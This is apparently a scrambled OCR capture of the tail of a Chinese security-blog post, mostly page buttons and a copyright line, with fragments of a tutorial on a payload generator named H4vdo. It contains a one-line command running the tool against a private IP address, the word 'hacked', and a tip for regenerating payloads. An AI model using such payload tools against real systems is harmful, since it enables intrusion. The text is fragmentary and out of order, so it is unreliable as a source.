
展开阅读全文
©
版权声明
文章版权归原作者所有，内容仅用于合法合规的学习、研究与安全防
护，未经允许请勿转载。
生成载荷
THE END
$ python3 H4vdo.py -rh 192.168.8.106 -path
网信安全
hacked
如果二次生成有效负载有问题，请删除H4vdo_debug并
喜欢就支持一下吧！
重新生成
点赞
13
分享
收藏
评论
抢沙发